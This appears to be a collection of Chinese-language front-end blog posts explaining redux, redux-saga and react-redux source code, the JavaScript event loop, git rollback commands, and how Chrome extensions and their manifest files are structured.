
参考
redux插件原理详解
前言
redux本身代码量十分精简,出去注释,代码量也就100多行,大部分逻辑页非常好动。唯一有点难处的就是它的插件机制。
本文目标便是帮助给为彻底理解redux的插件机制
背景
- 本文介绍基于redux-4.0.0
- 本文分析源码的源码文件为:
使用方法
import { createStore, applyMiddleware } from 'redux'
import reducer from './reducers'
import middleware from './middleware'
function logger(store) {
return (next) => (action) => {
let returnValue = next(action)
return returnValue
}
}
let store = createStore(
reducer,
[ 'Use Redux' ],
applyMiddleware(middleware)
)可以看到createStore接受三个参数,第一个参数为reducer,第二个参数为state的初始值,第三个参数为enhancer。
接下来就让我们从createStore走进middleware。
createStore
createStore(reducer, preloadedState, enhancer) {
// enhancer必须为函数,直接返回由enhancer生成的store
if (typeof enhancer !== 'undefined') {
if (typeof enhancer !== 'function') {
throw new Error('Expected the enhancer to be a function.')
}
return enhancer(createStore)(reducer, preloadedState)
}
...
}可以看到一旦给createStore传入enhancer后,整个store都将由enhancer来生成,接下来我们来走进redux应用插件的enhancer,也就是前面的applyMiddleware(middleware)
applyMiddleware
import compose from './compose'
export default function applyMiddleware(...middlewares) {
return createStore => (...args) => {
// 通过传进来的createStore生成store
const store = createStore(...args)
// 构建middleware期间禁止调用dispatch
let dispatch = () => {
throw new Error(
`Dispatching while constructing your middleware is not allowed. ` +
`Other middleware would not be applied to this dispatch.`
)
}
// 将要传给middleware的api
const middlewareAPI = {
getState: store.getState,
dispatch: (...args) => dispatch(...args)
}
// 此处传入store
const chain = middlewares.map(middleware => middleware(middlewareAPI))
dispatch = compose(...chain)(store.dispatch)
return {
...store,
dispatch
}
}
}以上就是applymiddleWare的全部代码了,最后再来了解下compose
compose
function compose(...funcs) {
if (funcs.length === 0) {
return arg => arg
}
if (funcs.length === 1) {
return funcs[0]
}
// 注册时从左往右执行,
return funcs.reduce((a, b) => (...args) => a(b(...args)))
}嗯,没错compose的代码更少,如果middleWare为[fn1, fn2, fn3],则compose后的顺序为fn1(fn2(fn3(dispatch)))
黑科技-react如何获取父元素
黑科技-react如何获取父元素
前段时间再学习react的源码,解决了自己的一些疑惑,也发现了一些黑科技操作方法,此处分享给大家。
通常父组件获得子组件的实例可以通过ref获取,那子组件如何获取父组件的实例呢?
这里提供一种黑科技思路供大家玩耍
import React from "react";
import ReactDOM from "react-dom";
import "./styles.css";
class App extends React.Component {
constructor(props){
super(props)
this.state={
a: 1
}
}
add = () => {
this.setState({
a: this.state.a + 1
})
}
render() {
return <div>
<div>{this.state.a}</div>
<Child />
</div>
}
}
class Child extends React.Component{
onClick = () => {
let parent = this._reactInternalFiber.return.return.stateNode
parent.add()
}
render(){
return <button onClick={this.onClick}>点我调用父组件</button>
}
}
const rootElement = document.getElementById("root");
ReactDOM.render(<App />, rootElement);解释:
- this._reactInternalFiber返回的是fiber对象
- Child的return是div,Child的return的return才是App
- 通过fiber.stateNode获取组件实例
- 如果想要自动找到classCommponent,可以通过判断fiber的tag是否为2向上遍历寻找,此处不再展开。
# react-saga源码分析
相比于redux和react-redux源码的简单和精炼,redux-saga源码分析会复杂很多,我也会尽量写的细致点。
本文中所有源码,为了方便分析,均为简化版,如想看完整版源码,请访问redux-saga
目录
Middleware
redux-saga作为redux的中间件,所以我们从它的入口作为起点来开始分析
// middleWare构造函数,在生成的middleWarezhong可以加入一些自定义参数,一般用不到。
function sagaMiddlewareFactory({ context = {}, ...options } = {}) {
// 真正的middleware,可直接用redux,获取的storeApi有getState、 dispatch
function sagaMiddleware({ getState, dispatch }) {
// channel,是redux-saga用于控制流程的,下面会详解
const channel = stdChannel()
channel.put = (options.emitter || identity)(channel.put)
// 用于新增新的saga监听函数
sagaMiddleware.run = runSaga.bind(null, {
...
})
// 中间件
return next => action => {
if (sagaMonitor && sagaMonitor.actionDispatched) {
sagaMonitor.actionDispatched(action)
}
const result = next(action) // hit reducers
// 执行saga逻辑放在next后面,保证先执行reducer逻辑,后执行saga
channel.put(action)
return result
}
}
sagaMiddleware.setContext = props => {
object.assign(context, props)
}
return sagaMiddleware
}channel
channel是一个监听池,通过take来增加可消耗的监听函数,通过put消耗对应的监听函数
function stdChannel() {
const chan = multicastChannel()
const { put } = chan
chan.put = input => {
// 如果,action来自于内部的put,则说明已经asap过了,防止重复
if (input[SAGA_ACTION]) {
put(input)
return
}
// 此处说明,action直接来源于store.dispatch,asap后面会有详解
asap(() => put(input))
}
return chan
}function multicastChannel() {
let takers = []
return {
// 遍历takers,找出符合类型的taker,并消耗
put(input) {
for (let i = 0; i < takers.length; i++) {
const taker = takers[i]
if (taker[MATCH](input)) {
taker.cancel()
taker(input)
}
}
},
// 在takers中加入该函数,并赋予taker一个cancel方法,用于在takers中移除
take(cb, matcher) {
cb[MATCH] = matcher
takers.push(cb)
cb.cancel = once(() => {
remove(nextTakers, cb)
})
},
}
}asap
asap用于控制流程,确保redux-saga一次只执行一次流程,流程控制可以说是redux-saga中最难理解的一个点
该函数主要是针对put和fork,确保子任务和父任务的执行顺序,源码比较简单,难点在使用时的逻辑
源码注释已经比较详细了,如果兴趣,可访问scheduler.js
runSaga
runSaga一般用于注册监听函数,是saga执行任务的起点
export function runSaga(options, saga, ...args) {
// 获得对应的generator的遍历器
const iterator = saga(...args)
// saga的中间件,和redux中间件类似
const middleware = effectMiddlewares && compose(...effectMiddlewares)
// 执行iterator的逻辑位于proc中
const task = proc(
...
)
return task
}proc
proc用于遍历对应的generator生成iterator(遍历器)
proc源码很长,这里会挑几个关键性的地方来讲解
next
用于遍历iterator
function next(arg, isErr) {
try {
let result = iterator.next(arg)
if (!result.done) {
// 将获得的saga指令派发给对应的执行函数,详解见下方
digestEffect(result.value, parentEffectId, '', next)
} else {
// 遍历完成,关闭任务
mainTask.isMainRunning = false
mainTask.cont && mainTask.cont(result.value)
}
} catch (error) {
if (mainTask.isCancelled) {
logError(error)
}
mainTask.isMainRunning = false
mainTask.cont(error, true)
}
}digestEffect
生成用于下次执行的回调函数,并在执行saga的任务逻辑前,做些准备
function digestEffect(effect, parentEffectId, label = '', cb) {
const effectId = nextEffectId()
let effectSettled
// 在下次next前,封装了一些额外的功能
function currCb(res, isErr) {
...
cb(res, isErr)
}
currCb.cancel = noop
// 用于关闭回调的执行
cb.cancel = () => {
...
}
// saga中间件相关逻辑,很少用到,不深究
if (is.func(middleware)) {
middleware(eff => runEffect(eff, effectId, currCb))(effect)
return
}
// 执行effect逻辑
runEffect(effect, effectId, currCb)
}runEffect
根据effect类型的不同,选择对应的执行方式
is的作用是判断类型,asEffect有两个作用:1、判断是否是对应的effect。2、解析对应的数据类型,并返回数据
function runEffect(effect, effectId, currCb) {
let data
return (
/**
判断effect的类别,一共有17种类别,接下去分析下iterator、take、put、call作为代表
**/
is.promise(effect) ? resolvePromise(effect, currCb)
: is.iterator(effect) ? resolveIterator(effect, effectId, meta, currCb)
: (data = asEffect.take(effect)) ? runTakeEffect(data, currCb)
: (data = asEffect.put(effect)) ? runPutEffect(data, currCb)
: (data = asEffect.all(effect)) ? runAllEffect(data, effectId, currCb)
: (data = asEffect.race(effect)) ? runRaceEffect(data, effectId, currCb)
: (data = asEffect.call(effect)) ? runCallEffect(data, effectId, currCb)
: (data = asEffect.cps(effect)) ? runCPSEffect(data, currCb)
: (data = asEffect.fork(effect)) ? runForkEffect(data, effectId, currCb)
: (data = asEffect.join(effect)) ? runJoinEffect(data, currCb)
: (data = asEffect.cancel(effect)) ? runCancelEffect(data, currCb)
: (data = asEffect.select(effect)) ? runSelectEffect(data, currCb)
: (data = asEffect.actionChannel(effect)) ? runChannelEffect(data, currCb)
: (data = asEffect.flush(effect)) ? runFlushEffect(data, currCb)
: (data = asEffect.cancelled(effect)) ? runCancelledEffect(data, currCb)
: (data = asEffect.getContext(effect)) ? runGetContextEffect(data, currCb)
: (data = asEffect.setContext(effect)) ? runSetContextEffect(data, currCb)
: /* anything else returned as is */ currCb(effect)
)
}resolveIterator
处理类型为iterator的effect
// 直接通过proc,执行嵌套的iterator
function resolveIterator(iterator, effectId, meta, cb) {
proc(iterator, stdChannel, dispatch, getState, taskContext, options, effectId, meta, cb)
}runTakeEffect
处理类型为take的effect,用于监听
function runTakeEffect({ channel = stdChannel, pattern, maybe }, cb) {
// 在回调函数外面包一层proxy
const takeCb = input => {
if (input instanceof Error) {
cb(input, true)
return
}
if (isEnd(input) && !maybe) {
cb(CHANNEL_END)
return
}
cb(input)
}
// 把监听函数存储在channel中,等待被唤醒
try {
channel.take(takeCb, is.notUndef(pattern) ? matcher(pattern) : null)
} catch (err) {
cb(err, true)
return
}
cb.cancel = takeCb.cancel
}runPutEffect
处理类型为put的effect,用于消耗监听函数
function runPutEffect({ channel, action, resolve }, cb) {
// 所有的put需要经由asap,以便控制流程
asap(() => {
let result
try {
// 执行channel中的put,消耗对应的监听函数,正常情况下,不会动用channel,会直接dispatch
// 此处的dispatch也是经过包装的,并不是直接store.dispatch,详情见下方
result = (channel ? channel.put : dispatch)(action)
} catch (error) {
cb(error, true)
return
}
if (resolve && is.promise(result)) {
resolvePromise(result, cb)
} else {
cb(result)
return
}
})
}// 通过put触发的dispatch,会带有标记,说明已经在队列中排过了,不需要再等待
wrapSagaDispatch = dispatch => action =>
dispatch(Object.defineProperty(action, SAGA_ACTION, { value: true }))
...
dipatch = wrapSagaDispatch(dispatch)runFork
处理fork类型的effect,执行嵌套的子任务
function runForkEffect({ context, fn, args, detached }, effectId, cb) {
const taskIterator = createTaskIterator({ context, fn, args })
const meta = getIteratorMetaInfo(taskIterator, fn)
try {
// 标记,暂停消耗监听函数
// 注意,此处task的执行并不是完全阻塞的,当task里面遇到put时,会将put先保存起来,然后继续执行下去
suspend()
const task = proc(
taskIterator,
stdChannel,
dispatch,
getState,
taskContext,
options,
effectId,
meta,
detached ? null : noop,
)
if (detached) {
cb(task)
} else {
if (taskIterator._isRunning) {
taskQueue.addTask(task)
// 继续执行当前任务
cb(task)
} else if (taskIterator._error) {
taskQueue.abort(taskIterator._error)
} else {
cb(task)
}
}
} finally {
// 释放监听锁
flush()
}
// Fork effects are non cancellables
}runCallEffect
处理类型为call的effect,比较简单,可直接看源码
function runCallEffect({ context, fn, args }, effectId, cb) {
let result
// catch synchronous failures; see #152
try {
result = fn.apply(context, args)
} catch (error) {
cb(error, true)
return
}
return is.promise(result)
? resolvePromise(result, cb)
: is.iterator(result) ? resolveIterator(result, effectId, getMetaInfo(fn), cb) : cb(result)
}react-redux源码分析
目录
Povider
Provider源码比较简单,功能也比较明了:
- 获取store,并在react的context中保存store
class Provider extends Component {
getChildContext() {
return {
[storeKey]: this[storeKey], [subscriptionKey]: null
}
}
constructor(props, context) {
super(props, context)
this[storeKey] = props.store;
}
render() {
return Children.only(this.props.children)
}
Provider.childContextTypes = {
[storeKey]: storeShape.isRequired,
[subscriptionKey]: subscriptionShape,
}
}connect
connect相对而言会复杂一点,可分为三块:
match
match函数的作用主要预处理mapDispatchToProps、mapStateToProps、mergeProps这三个函数
预处理主要做了两件事:
- 如果参数未定义,则赋予默认值
- 如果参数为函数,则在外面包装一层函数,决定是否传入ownProps
function match(arg, factories, name) {
for (let i = factories.length - 1; i >= 0; i--) {
const result = factories[i](arg)
if (result) return result
}
return (dispatch, options) => {
throw new Error(`Invalid value of type ${typeof arg} for ${name} argument when connecting component ${options.wrappedComponentName}.`)
}
}export function createConnect({
mapStateToPropsFactories = defaultMapStateToPropsFactories,
...
} = {}){
function connect(
mapStateToProps,
...
) {
const initMapStateToProps = match(mapStateToProps, mapStateToPropsFactories, 'mapStateToProps')
...
}
}selector
预处理完用户传入的参数后,变可以进行下一步骤了,
selsector的作用是调用mapDispatchToProps、mapStateToProps两个个参数,并通过mergeProps将两个方法的结果合并
...
function handleNewPropsAndNewState() {
stateProps = mapStateToProps(state, ownProps)
if (mapDispatchToProps.dependsOnOwnProps)
dispatchProps = mapDispatchToProps(dispatch, ownProps)
mergedProps = mergeProps(stateProps, dispatchProps, ownProps)
return mergedProps
}
...connectHoc
终于到最核心的connectHoc了。
connectHoc主要做了两件事
- 获取store
- 监听变化,并传递props
function makeSelectorStateful(sourceSelector, store) {
const selector = {
run: function runComponentSelector(props) {
try {
const nextProps = sourceSelector(store.getState(), props)
if (nextProps !== selector.props || selector.error) {
selector.shouldComponentUpdate = true
selector.props = nextProps
selector.error = null
}
} catch (error) {
selector.shouldComponentUpdate = true
selector.error = error
}
}
}
return selector
}
componentWillReceiveProps(nextProps) {
this.selector.run(nextProps)
}js线程
Event Loop
虽说目前chrome已经支持worker,js可以多线程运行了,但webworker仅仅能进行计算任务,不能操作DOM,所以本质上还是单线程。
线程
- js运作在浏览器中,是单线程的,即js代码始终在一个线程上执行,这个线程称为js引擎线程。
- 浏览器是多线程的,除了js引擎线程,它还有: UI渲染线程、浏览器事件触发线程、http请求线程、EventLoop轮询的处理线程...
- 多线程之间会共享运行资源,浏览器端的js会操作dom,多个线程必然会带来同步的问题,所有js核心选择了单线程来避免处理这个麻烦。js可以操作dom,影响渲染,所以js引擎线程和UI线程是互斥的。这也就解释了js执行时会阻塞页面的渲染。
同步任务
在主线程排队支持的任务,前一个任务执行完毕后,执行后一个任务,形成一个执行栈,线程执行时在内存形成的空间为栈,进程形成堆结构,这是内存的结构。
异步任务
异步任务会被主线程挂起,不会进入主线程,而是进入消息队列,而且必须指定回调函数,只有消息队列通知主线程,并且执行栈为空时,该消息对应的任务才会进入执行栈获得执行的机会。
js运行机制
- 所有同步任务都在主线程上执行,形成一个执行栈。
- 主线程之外,还存在一个”任务队列”。只要异步任务有了运行结果,就在”任务队列”之中放置一个事件。
- 一旦”执行栈”中的所有同步任务执行完毕,系统就会读取”任务队列”,看看里面有哪些事件。那些对应的异步任务,于是结束等待状态,进入执行栈,开始执行。
- 主线程不断重复上面的第三步。
Event Loop
主线程从”任务队列”中读取事件,这个过程是循环不断的,所以整个的这种运行机制又称为Event Loop(事件循环)。
简单说,浏览器的两个线程:一个负责程序本身的运行,称为”主线程”;另一个负责主线程与其他进程(主要是各种I/O操作)的通信,被称为”Event Loop线程”(可以译为”消息线程”)。
Task和Microtask
- Task:是严格按照时间顺序压栈和执行的,所以浏览器能够使得 JavaScript 内部任务与 DOM 任务能够有序的执行。
- Microtask 通常来说就是需要在当前 task 执行结束后立即执行的任务
git回滚
最近看到一个问题,虽然没遇到过使用场景,但觉得以后说不定能用上,此处记录一下。问题如下:
如果线上代码出了问题,需要代码回滚到之前的某次提交,应该如何操作?
方法一,revert:
git revert HEAD
git push origin master方法二,reset:
git reset --hard HEAD^
git push origin master -f方法三:回滚某次提交
# 找到要回滚的commitID
git log
git revert commitIDchrome扩展简介
chrome extension是什么
- chrome extension开发成本低,由一些文件(包括 HTML、CSS、JavaScript、图片以及其他任何您需要的文件)经过 zip 打包得到,本质上是网页。
- chrome extension不仅可以利用浏览器为网页提供的所有 API,还可以用chrome为扩展程序提供了许多专用 API。
为什么要用chrome extension
- 有些场景下,我们并不是网页的开发者,但想要为网站添加更多的功能,这时候也可以用chrome extension来解决。
- chrome extension拥有比网页更加丰富的api
chrome扩展能做什么
- 代理:Proxy SwitchyOmega
- 开发者工具: react、redux
- 广告过滤:AdGuard 广告拦截器
- 抢票软件:**高铁抢票插件
- 视频下载: 优酷一键通
- 等等
开发与调试
- 加载扩展文件:扩展程序页面(chrome://extensions),开启开发者模式,点击“加载已解压的扩展程序”
- 更新:扩展程序页面(chrome://extensions),点击“更新”
- 调试popup.js:右击扩展图标,点击“审核弹出内容”
文件组成
- 清单文件-manifest.json
- 一个或多个 HTML 文件(除非扩展程序是一个主题背景)
- 可选:一个或多个 JavaScript 文件
- 可选:您的扩展程序需要的任何其他文件,例如图片
引用文件
- 先对路径
<img src="images/myimage.png">
- 绝对路径,使用浏览器访问
chrome-extension://<扩展程序标识符>/<文件路径>
清单文件-manifest.json
{
// 清单文件的版本,这个必须写,而且必须是2
"manifest_version": 2,
// 插件的名称
"name": "demo",
// 插件的版本
"version": "1.0.0",
// 插件描述
"description": "简单的Chrome扩展demo",
// 图标,一般偷懒全部用一个尺寸的也没问题
"icons":
{
"16": "img/icon.png",
"48": "img/icon.png",
"128": "img/icon.png"
},
// 会一直常驻的后台JS或后台页面
"background":
{
// 2种指定方式,如果指定JS,那么会自动生成一个背景页
"page": "background.html"
//"scripts": ["js/background.js"]
},
// 浏览器右上角图标设置,browser_action、page_action、app必须三选一
"browser_action":
{
"default_icon": "img/icon.png",
// 图标悬停时的标题,可选
"default_title": "这是一个示例Chrome插件",
"default_popup": "popup.html"
},
// 当某些特定页面打开才显示的图标
/*"page_action":
{
"default_icon": "img/icon.png",
"default_title": "我是pageAction",
"default_popup": "popup.html"
},*/
// 需要直接注入页面的JS
"content_scripts":
[
{
//"matches": ["http://*/*", "https://*/*"],
// "<all_urls>" 表示匹配所有地址
"matches": ["<all_urls>"],
// 多个JS按顺序注入
"js": ["js/jquery-1.8.3.js", "js/content-script.js"],
// JS的注入可以随便一点,但是CSS的注意就要千万小心了,因为一不小心就可能影响全局样式
"css": ["css/custom.css"],
// 代码注入的时间,可选值: "document_start", "document_end", or "document_idle",最后一个表示页面空闲时,默认document_idle
"run_at": "document_start"
},
// 这里仅仅是为了演示content-script可以配置多个规则
{
"matches": ["*://*/*.png", "*://*/*.jpg", "*://*/*.gif", "*://*/*.bmp"],
"js": ["js/show-image-content-size.js"]
}
],
// 权限申请
"permissions":
[
"contextMenus", // 右键菜单
"tabs", // 标签
"notifications", // 通知
"webRequest", // web请求
"webRequestBlocking",
"storage", // 插件本地存储
"http://*/*", // 可以通过executeScript或者insertCSS访问的网站
"https://*/*" // 可以通过executeScript或者insertCSS访问的网站
],
// 普通页面能够直接访问的插件资源列表,如果不设置是无法直接访问的
"web_accessible_resources": ["js/inject.js"],
// 插件主页,这个很重要,不要浪费了这个免费广告位
"homepage_url": "https://www.baidu.com",
// 覆盖浏览器默认页面
"chrome_url_overrides":
{
// 覆盖浏览器默认的新标签页
"newtab": "newtab.html"
},
// Chrome40以前的插件配置页写法
"options_page": "options.html",
// Chrome40以后的插件配置页写法,如果2个都写,新版Chrome只认后面这一个
"options_ui":
{
"page": "options.html",
// 添加一些默认的样式,推荐使用
"chrome_style": true
},
// 向地址栏注册一个关键字以提供搜索建议,只能设置一个关键字
"omnibox": { "keyword" : "go" },
// 默认语言
"default_locale": "zh_CN",
// devtools页面入口,注意只能指向一个HTML文件,不能是JS文件
"devtools_page": "devtools.html"
}用户界面网页-popup
popup是点击browser_action或者page_action图标时打开的一个小窗口网页,焦点离开网页就立即关闭。
一般用于和用户的交互,并把信息传递给content-scripts或者backgorund.js,实现功能的交互。

配置方式:
{
"browser_action":
{
"default_icon": "img/icon.png",
// 图标悬停时的标题,可选
"default_title": "这是一个示例Chrome插件",
"default_popup": "popup.html"
}
}content-scripts
所谓content-scripts,其实就是Chrome插件中向页面注入脚本的一种形式(虽然名为script,其实还可以包括css的),借助content-scripts我们可以实现通过配置的方式轻松向指定页面注入JS和CSS(如果需要动态注入,可以参考下文),最常见的比如:广告屏蔽、页面CSS定制,等等。
示例配置:
{
// 需要直接注入页面的JS
"content_scripts":
[
{
//"matches": ["http://*/*", "https://*/*"],
// "<all_urls>" 表示匹配所有地址
"matches": ["<all_urls>"],
// 多个JS按顺序注入
"js": ["js/jquery-1.8.3.js", "js/content-script.js"],
// JS的注入可以随便一点,但是CSS的注意就要千万小心了,因为一不小心就可能影响全局样式
"css": ["css/custom.css"],
// 代码注入的时间,可选值: "document_start", "document_end", or "document_idle",最后一个表示页面空闲时,默认document_idle
"run_at": "document_start"
}
],
}background
后台(姑且这么翻译吧),是一个常驻的页面,它的生命周期是插件中所有类型页面中最长的,它随着浏览器的打开而打开,随着浏览器的关闭而关闭,所以通常把需要一直运行的、启动就运行的、全局的代码放在background里面。
配置:
{
// 会一直常驻的后台JS或后台页面
"background":
{
// 2种指定方式,如果指定JS,那么会自动生成一个背景页
"page": "background.html"
//"scripts": ["js/background.js"]
},
}event-pages
这里顺带介绍一下event-pages,它是一个什么东西呢?鉴于background生命周期太长,长时间挂载后台可能会影响性能,所以Google又弄一个event-pages,在配置文件上,它与background的唯一区别就是多了一个persistent参数:
配置:
{
"background":
{
"scripts": ["event-page.js"],
"persistent": false
},
}devtools扩展
每打开一个开发者工具窗口,都会创建devtools页面的实例,F12窗口关闭,页面也随着关闭,所以devtools页面的生命周期和devtools窗口是一致的。devtools页面可以访问一组特有的DevTools API以及有限的扩展API,这组特有的DevTools API只有devtools页面才可以访问,background都无权访问,这些API包括:
配置
{
// 只能指向一个HTML文件,不能是JS文件
"devtools_page": "devtools.html"
}4种类型的JS对比
| JS种类 | 可访问的API | DOM访问情况 | JS访问情况 | 直接跨域 |
|---|---|---|---|---|
| content script | 只能访问 extension、runtime等部分API | 可以访问 | 不可以 | 不可以 |
| popup js | 可访问绝大部分API,除了devtools系列 | 不可直接访问 | 不可以 | 可以 |
| background js | 可访问绝大部分API,除了devtools系列 | 不可直接访问 | 不可以 | 直接跨域 |
| devtools js | 只能访问 devtools、extension、runtime等部分API | 可以 | 可以 | 不可以 |
消息通信
| JS种类 | content-script | popup.js | background.js |
|---|---|---|---|
| content script | - | chrome.runtime.sendMessage、chrome.runtime.connect | chrome.runtime.sendMessage 、chrome.runtime.connect |
| popup.js | chrome.tabs.sendMessage 、 chrome.tabs.connect | - | chrome.extension. getBackgroundPage() |
| background.js | chrome.tabs.sendMessage chrome.tabs.connect | chrome.extension.getViews | - |
| devtools.js | - | chrome.runtime.sendMessage | chrome.runtime.sendMessage |
chrome.* API
Chrome 浏览器为扩展程序提供了许多专用 API,例如 chrome.runtime 与 chrome.alarms。
参考文档
参考
react源码分析-setState分析
react源码分析-setState分析
前言

是否有过这样的疑问:
- setState做了什么?
- setState是如何触发ui变化的?
isWorking
如果此时isWorking为true,react将不会立即执行更新操作,而是把更新操作交给正在working的任务。(例如:由onClick触发的working)
如果此时没有其他任务在执行,则自己主动申请执行任务(如setTimeout或ajax触发)
结尾语
没错,setState的逻辑就是这么简单。
相关
react源码分析-事件系统分析
react源码分析-事件系统分析
目录
前言
在开发react项目时,是否有过这样的困惑:
- react每次render后,会在dom上重新注册事件监听函数吗?
- 事件监听函数里面的event是原生的event吗?如果不是,是如何生成的呢?
